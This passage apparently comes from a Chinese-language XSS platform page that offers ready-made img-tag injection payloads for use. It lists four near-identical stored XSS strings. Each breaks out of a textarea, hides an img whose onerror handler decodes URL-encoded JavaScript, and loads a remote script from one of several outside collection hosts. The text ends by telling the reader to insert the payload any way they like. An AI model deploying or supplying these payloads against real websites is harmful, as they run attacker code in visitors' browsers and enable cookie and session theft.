 二、再或者 IMG 标签
VIP-域: </tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fk.ki%2FcNVXzc%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名一: </tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2F0x.ax%2FcNVXzc%22%3B%28document.getElementsByTagName%
28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名二: </tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxss.pt%2FcNVXzc%22%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名三: </tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fi0.al%2FcNVXzc%22%3B%28document.getElementsByTagName%
28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入